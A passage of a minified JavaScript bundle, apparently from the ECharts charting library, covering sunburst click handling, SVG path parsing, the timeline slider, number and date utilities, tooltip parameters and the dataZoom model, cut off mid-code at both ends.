o(r,n,s,s).add(c).update(c).remove(i.curry(c,null)).execute()}(p,this._oldChildren||[]),function(n,i){if(i.depth>0){s.virtualPiece?s.virtualPiece.updateData(!1,n,"normal",t,e):(s.virtualPiece=new a(n,t,e),h.add(s.virtualPiece)),i.piece._onclickEvent&&i.piece.off("click",i.piece._onclickEvent);var r=function(t){s._rootToNode(i.parentNode)};i.piece._onclickEvent=r,s.virtualPiece.on("click",r)}else s.virtualPiece&&(h.remove(s.virtualPiece),s.virtualPiece=null)}(u,c),r&&r.highlight&&r.highlight.piece){var f=t.getShallow("highlightPolicy");r.highlight.piece.onEmphasis(f)}else if(r&&r.unhighlight){var g=this.virtualPiece;!g&&u.children.length&&(g=u.children[0].piece),g&&g.onNormal()}this._initEvents(),this._oldChildren=p},dispose:function(){},_initEvents:function(){var t=this,e=function(e){var n=!1;t.seriesModel.getViewRoot().eachNode((function(i){if(!n&&i.piece&&i.piece.childAt(0)===e.target){var r=i.getModel().get("nodeClick");if("rootToNode"===r)t._rootToNode(i);else if("link"===r){var a=i.getModel(),o=a.get("link");if(o){var l=a.get("target",!0)||"_blank";s(o,l)}}n=!0}}))};this.group._onclickEvent&&this.group.off("click",this.group._onclickEvent),this.group.on("click",e),this.group._onclickEvent=e},_rootToNode:function(t){t!==this.seriesModel.getViewRoot()&&this.api.dispatchAction({type:"sunburstRootToNode",from:this.uid,seriesId:this.seriesModel.id,targetNode:t})},containPoint:function(t,e){var n=e.getData().getItemLayout(0);if(n){var i=t[0]-n.cx,r=t[1]-n.cy,a=Math.sqrt(i*i+r*r);return a<=n.r&&a>=n.r0}}});t.exports=l},NC18:function(t,e,n){var i=n("y+Vt"),r=n("IMiH"),a=n("7oTu"),o=Math.sqrt,s=Math.sin,l=Math.cos,u=Math.PI,c=function(t){return Math.sqrt(t[0]*t[0]+t[1]*t[1])},h=function(t,e){return(t[0]*e[0]+t[1]*e[1])/(c(t)*c(e))},d=function(t,e){return(t[0]*e[1]<t[1]*e[0]?-1:1)*Math.acos(h(t,e))};function p(t,e,n,i,r,a,c,p,f,g,m){var v=f*(u/180),y=l(v)*(t-n)/2+s(v)*(e-i)/2,x=-1*s(v)*(t-n)/2+l(v)*(e-i)/2,_=y*y/(c*c)+x*x/(p*p);_>1&&(c*=o(_),p*=o(_));var b=(r===a?-1:1)*o((c*c*(p*p)-c*c*(x*x)-p*p*(y*y))/(c*c*(x*x)+p*p*(y*y)))||0,w=b*c*x/p,S=b*-p*y/c,M=(t+n)/2+l(v)*w-s(v)*S,I=(e+i)/2+s(v)*w+l(v)*S,T=d([1,0],[(y-w)/c,(x-S)/p]),A=[(y-w)/c,(x-S)/p],C=[(-1*y-w)/c,(-1*x-S)/p],D=d(A,C);h(A,C)<=-1&&(D=u),h(A,C)>=1&&(D=0),0===a&&D>0&&(D-=2*u),1===a&&D<0&&(D+=2*u),m.addData(g,M,I,c,p,T,D,v,a)}var f=/([mlvhzcqtsa])([^mlvhzcqtsa]*)/gi,g=/-?([0-9]*\.)?[0-9]+([eE]-?[0-9]+)?/g;function m(t,e){var n=function(t){if(!t)return new r;for(var e,n=0,i=0,a=n,o=i,s=new r,l=r.CMD,u=t.match(f),c=0;c<u.length;c++){for(var h,d=u[c],m=d.charAt(0),v=d.match(g)||[],y=v.length,x=0;x<y;x++)v[x]=parseFloat(v[x]);for(var _=0;_<y;){var b,w,S,M,I,T,A,C=n,D=i;switch(m){case"l":n+=v[_++],i+=v[_++],s.addData(h=l.L,n,i);break;case"L":n=v[_++],i=v[_++],s.addData(h=l.L,n,i);break;case"m":n+=v[_++],i+=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="l";break;case"M":n=v[_++],i=v[_++],s.addData(h=l.M,n,i),a=n,o=i,m="L";break;case"h":n+=v[_++],s.addData(h=l.L,n,i);break;case"H":n=v[_++],s.addData(h=l.L,n,i);break;case"v":i+=v[_++],s.addData(h=l.L,n,i);break;case"V":i=v[_++],s.addData(h=l.L,n,i);break;case"C":s.addData(h=l.C,v[_++],v[_++],v[_++],v[_++],v[_++],v[_++]),n=v[_-2],i=v[_-1];break;case"c":s.addData(h=l.C,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i,v[_++]+n,v[_++]+i),n+=v[_-2],i+=v[_-1];break;case"S":b=n,w=i;var L=s.len(),P=s.data;e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"s":b=n,w=i,L=s.len(),P=s.data,e===l.C&&(b+=n-P[L-4],w+=i-P[L-3]),C=n+v[_++],D=i+v[_++],n+=v[_++],i+=v[_++],s.addData(h=l.C,b,w,C,D,n,i);break;case"Q":C=v[_++],D=v[_++],n=v[_++],i=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"q":C=v[_++]+n,D=v[_++]+i,n+=v[_++],i+=v[_++],s.addData(h=l.Q,C,D,n,i);break;case"T":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n=v[_++],i=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"t":b=n,w=i,L=s.len(),P=s.data,e===l.Q&&(b+=n-P[L-4],w+=i-P[L-3]),n+=v[_++],i+=v[_++],s.addData(h=l.Q,b,w,n,i);break;case"A":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n=v[_++],i=v[_++],T,A,S,M,I,h=l.A,s);break;case"a":S=v[_++],M=v[_++],I=v[_++],T=v[_++],A=v[_++],p(C=n,D=i,n+=v[_++],i+=v[_++],T,A,S,M,I,h=l.A,s)}}"z"!==m&&"Z"!==m||(s.addData(h=l.Z),n=a,i=o),e=h}return s.toStatic(),s}(t);return(e=e||{}).buildPath=function(t){var e;t.setData?(t.setData(n.data),(e=t.getContext())&&t.rebuildPath(e)):n.rebuildPath(e=t)},e.applyTransform=function(t){a(n,t),this.dirty(!0)},e}e.createFromString=function(t,e){return new i(m(t,e))},e.extendFromString=function(t,e){return i.extend(m(t,e))},e.mergePath=function(t,e){for(var n=[],r=t.length,a=0;a<r;a++){var o=t[a];o.path||o.createPathProxy(),o.__dirtyPath&&o.buildPath(o.path,o.shape,!0),n.push(o.path)}var s=new i(e);return s.createPathProxy(),s.buildPath=function(t){t.appendPath(n);var e=t.getContext();e&&t.rebuildPath(e)},s}},NH9N:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("Fofx"),o=n("IwbS"),s=n("+TT/"),l=n("kzvK"),u=n("CMP+"),c=n("oVpE").createSymbol,h=n("aX7z"),d=n("OELB"),p=n("7aKB").encodeHTML,f=i.bind,g=i.each,m=Math.PI,v=l.extend({type:"timeline.slider",init:function(t,e){this.api=e},render:function(t,e,n,i){if(this.model=t,this.api=n,this.ecModel=e,this.group.removeAll(),t.get("show",!0)){var r=this._layout(t,n),a=this._createGroup("mainGroup"),o=this._createGroup("labelGroup"),s=this._axis=this._createAxis(r,t);t.formatTooltip=function(t){return p(s.scale.getLabel(t))},g(["AxisLine","AxisTick","Control","CurrentPointer"],(function(e){this["_render"+e](r,a,s,t)}),this),this._renderAxisLabel(r,o,s,t),this._position(r,t)}this._doPlayStop()},remove:function(){this._clearTimer(),this.group.removeAll()},dispose:function(){this._clearTimer()},_layout:function(t,e){var n=t.get("label.position"),i=t.get("orient"),r=function(t,e){return s.getLayoutRect(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()},t.get("padding"))}(t,e);null==n||"auto"===n?n="horizontal"===i?r.y+r.height/2<e.getHeight()/2?"-":"+":r.x+r.width/2<e.getWidth()/2?"+":"-":isNaN(n)&&(n={horizontal:{top:"-",bottom:"+"},vertical:{left:"-",right:"+"}}[i][n]);var a,o,l,u,c={horizontal:"center",vertical:n>=0||"+"===n?"left":"right"},h={horizontal:n>=0||"+"===n?"top":"bottom",vertical:"middle"},d={horizontal:0,vertical:m/2},p="vertical"===i?r.height:r.width,f=t.getModel("controlStyle"),g=f.get("show",!0),v=g?f.get("itemSize"):0,y=g?f.get("itemGap"):0,x=v+y,_=t.get("label.rotate")||0;_=_*m/180;var b=f.get("position",!0),w=g&&f.get("showPlayBtn",!0),S=g&&f.get("showPrevBtn",!0),M=g&&f.get("showNextBtn",!0),I=0,T=p;return"left"===b||"bottom"===b?(w&&(a=[0,0],I+=x),S&&(o=[I,0],I+=x),M&&(l=[T-v,0],T-=x)):(w&&(a=[T-v,0],T-=x),S&&(o=[0,0],I+=x),M&&(l=[T-v,0],T-=x)),u=[I,T],t.get("inverse")&&u.reverse(),{viewRect:r,mainLength:p,orient:i,rotation:d[i],labelRotation:_,labelPosOpt:n,labelAlign:t.get("label.align")||c[i],labelBaseline:t.get("label.verticalAlign")||t.get("label.baseline")||h[i],playPosition:a,prevBtnPosition:o,nextBtnPosition:l,axisExtent:u,controlSize:v,controlGap:y}},_position:function(t,e){var n=this._mainGroup,i=this._labelGroup,r=t.viewRect;if("vertical"===t.orient){var o=a.create(),s=r.x,l=r.y+r.height;a.translate(o,o,[-s,-l]),a.rotate(o,o,-m/2),a.translate(o,o,[s,l]),(r=r.clone()).applyTransform(o)}var u=y(r),c=y(n.getBoundingRect()),h=y(i.getBoundingRect()),d=n.position,p=i.position;p[0]=d[0]=u[0][0];var f,g=t.labelPosOpt;function v(t){var e=t.position;t.origin=[u[0][0]-e[0],u[1][0]-e[1]]}function y(t){return[[t.x,t.x+t.width],[t.y,t.y+t.height]]}function x(t,e,n,i,r){t[i]+=n[i][r]-e[i][r]}isNaN(g)?(x(d,c,u,1,f="+"===g?0:1),x(p,h,u,1,1-f)):(x(d,c,u,1,f=g>=0?0:1),p[1]=d[1]+g),n.attr("position",d),i.attr("position",p),n.rotation=i.rotation=t.rotation,v(n),v(i)},_createAxis:function(t,e){var n=e.getData(),i=e.get("axisType"),r=h.createScaleByModel(e,i);r.getTicks=function(){return n.mapArray(["value"],(function(t){return t}))};var a=n.getDataExtent("value");r.setExtent(a[0],a[1]),r.niceTicks();var o=new u("value",r,t.axisExtent,i);return o.model=e,o},_createGroup:function(t){var e=this["_"+t]=new o.Group;return this.group.add(e),e},_renderAxisLine:function(t,e,n,r){var a=n.getExtent();r.get("lineStyle.show")&&e.add(new o.Line({shape:{x1:a[0],y1:0,x2:a[1],y2:0},style:i.extend({lineCap:"round"},r.getModel("lineStyle").getLineStyle()),silent:!0,z2:1}))},_renderAxisTick:function(t,e,n,i){var r=i.getData(),a=n.scale.getTicks();g(a,(function(t){var a=n.dataToCoord(t),s=r.getItemModel(t),l=s.getModel("itemStyle"),u=s.getModel("emphasis.itemStyle"),c={position:[a,0],onclick:f(this._changeTimeline,this,t)},h=y(s,l,e,c);o.setHoverStyle(h,u.getItemStyle()),s.get("tooltip")?(h.dataIndex=t,h.dataModel=i):h.dataIndex=h.dataModel=null}),this)},_renderAxisLabel:function(t,e,n,i){if(n.getLabelModel().get("show")){var r=i.getData(),a=n.getViewLabels();g(a,(function(i){var a=i.tickValue,s=r.getItemModel(a),l=s.getModel("label"),u=s.getModel("emphasis.label"),c=n.dataToCoord(i.tickValue),h=new o.Text({position:[c,0],rotation:t.labelRotation-t.rotation,onclick:f(this._changeTimeline,this,a),silent:!1});o.setTextStyle(h.style,l,{text:i.formattedLabel,textAlign:t.labelAlign,textVerticalAlign:t.labelBaseline}),e.add(h),o.setHoverStyle(h,o.setTextStyle({},u))}),this)}},_renderControl:function(t,e,n,i){var a=t.controlSize,s=t.rotation,l=i.getModel("controlStyle").getItemStyle(),u=i.getModel("emphasis.controlStyle").getItemStyle(),c=[0,-a/2,a,a],h=i.getPlayState(),d=i.get("inverse",!0);function p(t,n,h,d){if(t){var p=function(t,e,n,i){var a=i.style,s=o.createIcon(t.get(e),i||{},new r(n[0],n[1],n[2],n[3]));return a&&s.setStyle(a),s}(i,n,c,{position:t,origin:[a/2,0],rotation:d?-s:0,rectHover:!0,style:l,onclick:h});e.add(p),o.setHoverStyle(p,u)}}p(t.nextBtnPosition,"controlStyle.nextIcon",f(this._changeTimeline,this,d?"-":"+")),p(t.prevBtnPosition,"controlStyle.prevIcon",f(this._changeTimeline,this,d?"+":"-")),p(t.playPosition,"controlStyle."+(h?"stopIcon":"playIcon"),f(this._handlePlayClick,this,!h),!0)},_renderCurrentPointer:function(t,e,n,i){var r=i.getData(),a=i.getCurrentIndex(),o=r.getItemModel(a).getModel("checkpointStyle"),s=this;this._currentPointer=y(o,o,this._mainGroup,{},this._currentPointer,{onCreate:function(t){t.draggable=!0,t.drift=f(s._handlePointerDrag,s),t.ondragend=f(s._handlePointerDragend,s),x(t,a,n,i,!0)},onUpdate:function(t){x(t,a,n,i)}})},_handlePlayClick:function(t){this._clearTimer(),this.api.dispatchAction({type:"timelinePlayChange",playState:t,from:this.uid})},_handlePointerDrag:function(t,e,n){this._clearTimer(),this._pointerChangeTimeline([n.offsetX,n.offsetY])},_handlePointerDragend:function(t){this._pointerChangeTimeline([t.offsetX,t.offsetY],!0)},_pointerChangeTimeline:function(t,e){var n=this._toAxisCoord(t)[0],i=d.asc(this._axis.getExtent().slice());n>i[1]&&(n=i[1]),n<i[0]&&(n=i[0]),this._currentPointer.position[0]=n,this._currentPointer.dirty();var r=this._findNearestTick(n),a=this.model;(e||r!==a.getCurrentIndex()&&a.get("realtime"))&&this._changeTimeline(r)},_doPlayStop:function(){this._clearTimer(),this.model.getPlayState()&&(this._timer=setTimeout(f((function(){var t=this.model;this._changeTimeline(t.getCurrentIndex()+(t.get("rewind",!0)?-1:1))}),this),this.model.get("playInterval")))},_toAxisCoord:function(t){var e=this._mainGroup.getLocalTransform();return o.applyTransform(t,e,!0)},_findNearestTick:function(t){var e,n=this.model.getData(),i=1/0,r=this._axis;return n.each(["value"],(function(n,a){var o=r.dataToCoord(n),s=Math.abs(o-t);s<i&&(i=s,e=a)})),e},_clearTimer:function(){this._timer&&(clearTimeout(this._timer),this._timer=null)},_changeTimeline:function(t){var e=this.model.getCurrentIndex();"+"===t?t=e+1:"-"===t&&(t=e-1),this.api.dispatchAction({type:"timelineChange",currentIndex:t,from:this.uid})}});function y(t,e,n,r,a,o){var s=e.get("color");if(a)a.setColor(s),n.add(a),o&&o.onUpdate(a);else{var l=t.get("symbol");(a=c(l,-1,-1,2,2,s)).setStyle("strokeNoScale",!0),n.add(a),o&&o.onCreate(a)}var u=e.getItemStyle(["color","symbol","symbolSize"]);a.setStyle(u),r=i.merge({rectHover:!0,z2:100},r,!0);var h=t.get("symbolSize");(h=h instanceof Array?h.slice():[+h,+h])[0]/=2,h[1]/=2,r.scale=h;var p=t.get("symbolOffset");if(p){var f=r.position=r.position||[0,0];f[0]+=d.parsePercent(p[0],h[0]),f[1]+=d.parsePercent(p[1],h[1])}var g=t.get("symbolRotate");return r.rotation=(g||0)*Math.PI/180||0,a.attr(r),a.updateTransform(),a}function x(t,e,n,i,r){if(!t.dragging){var a=i.getModel("checkpointStyle"),o=n.dataToCoord(i.getData().get(["value"],e));r||!a.get("animation",!0)?t.attr({position:[o,0]}):(t.stopAnimation(!0),t.animateTo({position:[o,0]},a.get("animationDuration",!0),a.get("animationEasing",!0)))}}t.exports=v},OELB:function(t,e,n){var i=n("bYtY"),r=/^(?:(\d{4})(?:[-\/](\d{1,2})(?:[-\/](\d{1,2})(?:[T ](\d{1,2})(?::(\d\d)(?::(\d\d)(?:[.,](\d+))?)?)?(Z|[\+\-]\d\d:?\d\d)?)?)?)?)?$/;function a(t){if(0===t)return 0;var e=Math.floor(Math.log(t)/Math.LN10);return t/Math.pow(10,e)>=10&&e++,e}e.linearMap=function(t,e,n,i){var r=e[1]-e[0],a=n[1]-n[0];if(0===r)return 0===a?n[0]:(n[0]+n[1])/2;if(i)if(r>0){if(t<=e[0])return n[0];if(t>=e[1])return n[1]}else{if(t>=e[0])return n[0];if(t<=e[1])return n[1]}else{if(t===e[0])return n[0];if(t===e[1])return n[1]}return(t-e[0])/r*a+n[0]},e.parsePercent=function(t,e){switch(t){case"center":case"middle":t="50%";break;case"left":case"top":t="0%";break;case"right":case"bottom":t="100%"}return"string"==typeof t?(n=t,n.replace(/^\s+|\s+$/g,"")).match(/%$/)?parseFloat(t)/100*e:parseFloat(t):null==t?NaN:+t;var n},e.round=function(t,e,n){return null==e&&(e=10),e=Math.min(Math.max(0,e),20),t=(+t).toFixed(e),n?t:+t},e.asc=function(t){return t.sort((function(t,e){return t-e})),t},e.getPrecision=function(t){if(t=+t,isNaN(t))return 0;for(var e=1,n=0;Math.round(t*e)/e!==t;)e*=10,n++;return n},e.getPrecisionSafe=function(t){var e=t.toString(),n=e.indexOf("e");if(n>0){var i=+e.slice(n+1);return i<0?-i:0}var r=e.indexOf(".");return r<0?0:e.length-1-r},e.getPixelPrecision=function(t,e){var n=Math.log,i=Math.LN10,r=Math.floor(n(t[1]-t[0])/i),a=Math.round(n(Math.abs(e[1]-e[0]))/i),o=Math.min(Math.max(-r+a,0),20);return isFinite(o)?o:20},e.getPercentWithPrecision=function(t,e,n){if(!t[e])return 0;var r=i.reduce(t,(function(t,e){return t+(isNaN(e)?0:e)}),0);if(0===r)return 0;for(var a=Math.pow(10,n),o=i.map(t,(function(t){return(isNaN(t)?0:t)/r*a*100})),s=100*a,l=i.map(o,(function(t){return Math.floor(t)})),u=i.reduce(l,(function(t,e){return t+e}),0),c=i.map(o,(function(t,e){return t-l[e]}));u<s;){for(var h=Number.NEGATIVE_INFINITY,d=null,p=0,f=c.length;p<f;++p)c[p]>h&&(h=c[p],d=p);++l[d],c[d]=0,++u}return l[e]/a},e.MAX_SAFE_INTEGER=9007199254740991,e.remRadian=function(t){var e=2*Math.PI;return(t%e+e)%e},e.isRadianAroundZero=function(t){return t>-1e-4&&t<1e-4},e.parseDate=function(t){if(t instanceof Date)return t;if("string"==typeof t){var e=r.exec(t);if(!e)return new Date(NaN);if(e[8]){var n=+e[4]||0;return"Z"!==e[8].toUpperCase()&&(n-=e[8].slice(0,3)),new Date(Date.UTC(+e[1],+(e[2]||1)-1,+e[3]||1,n,+(e[5]||0),+e[6]||0,+e[7]||0))}return new Date(+e[1],+(e[2]||1)-1,+e[3]||1,+e[4]||0,+(e[5]||0),+e[6]||0,+e[7]||0)}return null==t?new Date(NaN):new Date(Math.round(t))},e.quantity=function(t){return Math.pow(10,a(t))},e.quantityExponent=a,e.nice=function(t,e){var n=a(t),i=Math.pow(10,n),r=t/i;return t=(e?r<1.5?1:r<2.5?2:r<4?3:r<7?5:10:r<1?1:r<2?2:r<3?3:r<5?5:10)*i,n>=-20?+t.toFixed(n<0?-n:0):t},e.quantile=function(t,e){var n=(t.length-1)*e+1,i=Math.floor(n),r=+t[i-1],a=n-i;return a?r+a*(t[i]-r):r},e.reformIntervals=function(t){t.sort((function(t,e){return function t(e,n,i){return e.interval[i]<n.interval[i]||e.interval[i]===n.interval[i]&&(e.close[i]-n.close[i]==(i?-1:1)||!i&&t(e,n,1))}(t,e,0)?-1:1}));for(var e=-1/0,n=1,i=0;i<t.length;){for(var r=t[i].interval,a=t[i].close,o=0;o<2;o++)r[o]<=e&&(r[o]=e,a[o]=o?1:1-n),e=r[o],n=a[o];r[0]===r[1]&&a[0]*a[1]!=1?t.splice(i,1):i++}return t},e.isNumeric=function(t){return t-parseFloat(t)>=0}},OKJ2:function(t,e,n){var i=n("KxfA").retrieveRawValue,r=n("7aKB"),a=r.getTooltipMarker,o=r.formatTpl,s=n("4NO4").getTooltipRenderMode,l=/\{@(.+?)\}/g;t.exports={getDataParams:function(t,e){var n=this.getData(e),i=this.getRawValue(t,e),r=n.getRawIndex(t),o=n.getName(t),l=n.getRawDataItem(t),u=n.getItemVisual(t,"color"),c=n.getItemVisual(t,"borderColor"),h=this.ecModel.getComponent("tooltip"),d=h&&h.get("renderMode"),p=s(d),f=this.mainType,g="series"===f,m=n.userOutput;return{componentType:f,componentSubType:this.subType,componentIndex:this.componentIndex,seriesType:g?this.subType:null,seriesIndex:this.seriesIndex,seriesId:g?this.id:null,seriesName:g?this.name:null,name:o,dataIndex:r,data:l,dataType:e,value:i,color:u,borderColor:c,dimensionNames:m?m.dimensionNames:null,encode:m?m.encode:null,marker:a({color:u,renderMode:p}),$vars:["seriesName","name","value"]}},getFormattedLabel:function(t,e,n,r,a){e=e||"normal";var s=this.getData(n),u=s.getItemModel(t),c=this.getDataParams(t,n);null!=r&&c.value instanceof Array&&(c.value=c.value[r]);var h=u.get("normal"===e?[a||"label","formatter"]:[e,a||"label","formatter"]);return"function"==typeof h?(c.status=e,c.dimensionIndex=r,h(c)):"string"==typeof h?o(h,c).replace(l,(function(e,n){var r=n.length;return"["===n.charAt(0)&&"]"===n.charAt(r-1)&&(n=+n.slice(1,r-1)),i(s,t,n)})):void 0},getRawValue:function(t,e){return i(this.getData(e),t)},formatTooltip:function(){}}},OQFs:function(t,e,n){var i=n("KCsZ")([["lineWidth","width"],["stroke","color"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"]]);t.exports={getLineStyle:function(t){var e=i(this,t);return e.lineDash=this.getLineDash(e.lineWidth),e},getLineDash:function(t){null==t&&(t=1);var e=this.get("type"),n=Math.max(t,2),i=4*t;return"solid"!==e&&null!=e&&("dashed"===e?[i,i]:[n,n])}}},OS9S:function(t,e,n){var i=n("bYtY").inherits,r=n("Gev7"),a=n("mFDi");function o(t){r.call(this,t),this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.notClear=!0}o.prototype.incremental=!0,o.prototype.clearDisplaybles=function(){this._displayables=[],this._temporaryDisplayables=[],this._cursor=0,this.dirty(),this.notClear=!1},o.prototype.addDisplayable=function(t,e){e?this._temporaryDisplayables.push(t):this._displayables.push(t),this.dirty()},o.prototype.addDisplayables=function(t,e){e=e||!1;for(var n=0;n<t.length;n++)this.addDisplayable(t[n],e)},o.prototype.eachPendingDisplayable=function(t){for(var e=this._cursor;e<this._displayables.length;e++)t&&t(this._displayables[e]);for(e=0;e<this._temporaryDisplayables.length;e++)t&&t(this._temporaryDisplayables[e])},o.prototype.update=function(){this.updateTransform();for(var t=this._cursor;t<this._displayables.length;t++)(e=this._displayables[t]).parent=this,e.update(),e.parent=null;for(t=0;t<this._temporaryDisplayables.length;t++){var e;(e=this._temporaryDisplayables[t]).parent=this,e.update(),e.parent=null}},o.prototype.brush=function(t,e){for(var n=this._cursor;n<this._displayables.length;n++)(i=this._displayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,n===this._cursor?null:this._displayables[n-1]),i.afterBrush&&i.afterBrush(t);for(this._cursor=n,n=0;n<this._temporaryDisplayables.length;n++){var i;(i=this._temporaryDisplayables[n]).beforeBrush&&i.beforeBrush(t),i.brush(t,0===n?null:this._temporaryDisplayables[n-1]),i.afterBrush&&i.afterBrush(t)}this._temporaryDisplayables=[],this.notClear=!0};var s=[];o.prototype.getBoundingRect=function(){if(!this._rect){for(var t=new a(1/0,1/0,-1/0,-1/0),e=0;e<this._displayables.length;e++){var n=this._displayables[e],i=n.getBoundingRect().clone();n.needLocalTransform()&&i.applyTransform(n.getLocalTransform(s)),t.union(i)}this._rect=t}return this._rect},o.prototype.contain=function(t,e){var n=this.transformCoordToLocal(t,e);if(this.getBoundingRect().contain(n[0],n[1]))for(var i=0;i<this._displayables.length;i++)if(this._displayables[i].contain(t,e))return!0;return!1},i(o,r),t.exports=o},OUJF:function(t,e,n){var i=n("ProS"),r=n("bYtY");i.registerAction({type:"timelineChange",event:"timelineChanged",update:"prepareAndUpdate"},(function(t,e){var n=e.getComponent("timeline");return n&&null!=t.currentIndex&&(n.setCurrentIndex(t.currentIndex),!n.get("loop",!0)&&n.isIndexMax()&&n.setPlayState(!1)),e.resetOption("timeline"),r.defaults({currentIndex:n.option.currentIndex},t)})),i.registerAction({type:"timelinePlayChange",event:"timelinePlayChanged",update:"update"},(function(t,e){var n=e.getComponent("timeline");n&&null!=t.playState&&n.setPlayState(t.playState)}))},OXB0:function(t,e,n){var i=n("T4UG"),r=n("MwEJ"),a=n("IDmD"),o=i.extend({type:"series.heatmap",getInitialData:function(t,e){return r(this.getSource(),this,{generateCoord:"value"})},preventIncremental:function(){var t=a.get(this.get("coordinateSystem"));if(t&&t.dimensions)return"lng"===t.dimensions[0]&&"lat"===t.dimensions[1]},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,geoIndex:0,blurSize:30,pointSize:20,maxOpacity:1,minOpacity:0}});t.exports=o},OlYY:function(t,e,n){n("Tghj");var i=n("ProS"),r=n("bYtY"),a=n("ItGF"),o=n("4NO4"),s=n("UOVi"),l=n("zDms"),u=r.each,c=s.eachAxisDim,h=i.extendComponentModel({type:"dataZoom",dependencies:["xAxis","yAxis","zAxis","radiusAxis","angleAxis","singleAxis","series"],defaultOption:{zlevel:0,z:4,orient:null,xAxisIndex:null,yAxisIndex:null,filterMode:"filter",throttle:null,start:0,end:100,startValue:null,endValue:null,minSpan:null,maxSpan:null,minValueSpan:null,maxValueSpan:null,rangeMode:null},init:function(t,e,n){this._dataIntervalByAxis={},this._dataInfo={},this._axisProxies={},this._autoThrottle=!0,this._rangePropMode=["percent","percent"];var i=d(t);this.settledOption=i,this.mergeDefaultAndTheme(t,n),this.doInit(i)},mergeOption:function(t){var e=d(t);r.merge(this.option,t,!0),r.merge(this.settledOption,e,!0),this.doInit(e)},doInit:function(t){var e=this.option;a.canvasSupported||(e.realtime=!1),this._setDefaultThrottle(t),p(this,t);var n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(t,i){"value"===this._rangePropMode[i]&&(e[t[0]]=n[t[0]]=null)}),this),this.textStyleModel=this.getModel("textStyle"),this._resetTarget(),this._giveAxisProxies()},_giveAxisProxies:function(){var t=this._axisProxies;this.eachTargetAxis((function(e,n,i,r){var a=this.dependentModels[e.axis][n],o=a.__dzAxisProxy||(a.__dzAxisProxy=new l(e.name,n,this,r));t[e.name+"_"+n]=o}),this)},_resetTarget:function(){var t=this.option,e=this._judgeAutoMode();c((function(e){var n=e.axisIndex;t[n]=o.normalizeToArray(t[n])}),this),"axisIndex"===e?this._autoSetAxisIndex():"orient"===e&&this._autoSetOrient()},_judgeAutoMode:function(){var t=this.option,e=!1;c((function(n){null!=t[n.axisIndex]&&(e=!0)}),this);var n=t.orient;return null==n&&e?"orient":e?void 0:(null==n&&(t.orient="horizontal"),"axisIndex")},_autoSetAxisIndex:function(){var t=!0,e=this.get("orient",!0),n=this.option,i=this.dependentModels;if(t){var a="vertical"===e?"y":"x";i[a+"Axis"].length?(n[a+"AxisIndex"]=[0],t=!1):u(i.singleAxis,(function(i){t&&i.get("orient",!0)===e&&(n.singleAxisIndex=[i.componentIndex],t=!1)}))}t&&c((function(e){if(t){var i=[],r=this.dependentModels[e.axis];if(r.length&&!i.length)for(var a=0,o=r.length;a<o;a++)"category"===r[a].get("type")&&i.push(a);n[e.axisIndex]=i,i.length&&(t=!1)}}),this),t&&this.ecModel.eachSeries((function(t){this._isSeriesHasAllAxesTypeOf(t,"value")&&c((function(e){var i=n[e.axisIndex],a=t.get(e.axisIndex),o=t.get(e.axisId),s=t.ecModel.queryComponents({mainType:e.axis,index:a,id:o})[0];r.indexOf(i,a=s.componentIndex)<0&&i.push(a)}))}),this)},_autoSetOrient:function(){var t;this.eachTargetAxis((function(e){!t&&(t=e.name)}),this),this.option.orient="y"===t?"vertical":"horizontal"},_isSeriesHasAllAxesTypeOf:function(t,e){var n=!0;return c((function(i){var r=t.get(i.axisIndex),a=this.dependentModels[i.axis][r];a&&a.get("type")===e||(n=!1)}),this),n},_setDefaultThrottle:function(t){if(t.hasOwnProperty("throttle")&&(this._autoThrottle=!1),this._autoThrottle){var e=this.ecModel.option;this.option.throttle=e.animation&&e.animationDurationUpdate>0?100:20}},getFirstTargetAxisModel:function(){var t;return c((function(e){if(null==t){var n=this.get(e.axisIndex);n.length&&(t=this.dependentModels[e.axis][n[0]])}}),this),t},eachTargetAxis:function(t,e){var n=this.ecModel;c((function(i){u(this.get(i.axisIndex),(function(r){t.call(e,i,r,this,n)}),this)}),this)},getAxisProxy:function(t,e){return this._axisProxies[t+"_"+e]},getAxisModel:function(t,e){var n=this.getAxisProxy(t,e);return n&&n.getAxisModel()},setRawRange:function(t){var e=this.option,n=this.settledOption;u([["start","startValue"],["end","endValue"]],(function(i){null==t[i[0]]&&null==t[i[1]]||(e[i[0]]=n[i[0]]=t[i[0]],e[i[1]]=n[i[1]]=t[i[1]])}),this),p(this,t)},setCalculatedRange:function(t){var e=this.option;u(["start","startValue","end","endValue"],(function(n){e[n]=t[n]}))},getPercentRange:function(){var t=this.findRepresentativeAxisProxy();if(t)return t.getDataPercentWindow()},getValueRange:function(t,e){if(null!=t||null!=e)return this.getAxisProxy(t,e).getDataValueWindow();var n=this.findRepresentativeAxisProxy();return n?n.getDataValueWindow():void 0},findRepresentativeAxisProxy:function(t){if(t)return t.__dzAxisProxy;var e=this._axisProxies;for(var n in e)if(e.hasOwnProperty(n)&&e[n].hostedBy(this))return e[n];for(var n in e)if(e.hasOwnProperty(n)&&!e[n].hostedBy(this))return e[n]},getRangePropMode:function(){return this._rangePropMode.slice()}});function d(t){var e={};return u(["start","end","startValue","endValue","throttle"],(function(n){t.hasOwnProperty(n)&&(e[n]=t[n])})),e}function p(t,e){var n=t._rangePropMode,i=t.get("rangeMode");u([["start","startValue"],["end","endValue"]],(function(t,r){var a=null!=e[t[0]],o=null!=e[t[1]];a&&!o?n[r]="percent":!a&&o?n[r]="value":i?n[r]=i[r]:a&&(n[r]="percent")}))}t.exports=h},P47w:function(t,e,n){var 